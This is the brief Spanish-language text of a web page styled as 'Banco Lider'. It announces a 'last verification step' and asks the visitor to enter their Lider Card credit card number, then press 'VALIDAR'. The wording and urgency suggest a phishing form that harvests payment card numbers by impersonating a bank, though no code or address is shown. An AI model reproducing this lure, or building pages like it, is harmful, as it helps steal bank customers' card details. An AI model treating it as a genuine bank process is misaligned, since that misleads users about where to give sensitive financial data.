 Banco
Lider
¡Ultimo paso de verificación!
Ingresa el número de tu tarjeta de crédito
Lider Card
Crédito
0000-0000-0000-0000
VISA
VALIDAR